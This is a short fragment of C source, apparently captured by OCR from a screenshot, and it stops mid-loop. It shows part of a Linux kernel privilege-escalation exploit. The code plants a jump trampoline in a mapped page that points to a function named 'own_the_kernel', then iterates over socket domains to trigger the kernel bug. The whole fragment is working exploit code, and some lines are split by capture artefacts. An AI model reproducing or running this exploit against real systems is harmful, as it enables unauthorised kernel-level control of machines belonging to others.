
	// jmp dword near [dword 0x8]

	mapped[0] = '\xff';

	mapped[1] = '\x25';

	*(unsigned long *)&mapped[2] = 8;

	*(unsigned long *)&mapped[8] = 
(unsigned long)own_the_kernel;

	for (i = 0; i < 16; i++) {

		printf("\\\\x%02x", (unsigned 
char)mapped[i]);

	}

	printf("\n");

	for (d = 0; domains[d] != 
DOMAINS_STOP; d++) {

		//printf("Next domain ... ");

		out_fd = socket(domains[d], 
SOCK_DGRAM, 0);

		if (out_fd > 0) {
